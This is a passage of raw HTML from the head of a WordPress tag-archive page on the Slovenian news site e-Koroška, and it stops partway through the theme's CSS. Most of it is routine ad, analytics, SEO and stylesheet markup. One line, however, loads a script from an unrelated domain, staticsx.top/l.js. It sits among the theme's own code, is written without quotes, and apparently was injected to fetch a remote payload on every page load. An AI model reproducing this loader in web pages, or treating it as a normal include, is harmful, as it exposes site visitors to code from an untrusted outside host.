

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/slovenska-politika/
body_size: 36518
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>slovenska politika Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/slovenska-politika/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="slovenska politika Archives" />
	<meta property="og:url" content="http://e-koroska.si/oznaka/slovenska-politika/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://e-koroska.si/oznaka/slovenska-politika/","url":"http://e-koroska.si/oznaka/slovenska-politika/","name":"slovenska politika Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"http://e-koroska.si/oznaka/slovenska-politika/#primaryimage"},"image":{"@id":"http://e-koroska.si/oznaka/slovenska-politika/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"http://e-koroska.si/oznaka/slovenska-politika/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg","width":1024,"height":702,"caption":"dr. Štefan Šumah, vir: Facebook"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; slovenska politika Vir oznake" href="https://e-koroska.si/oznaka/slovenska-politika/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011043' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"828b6384bc","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
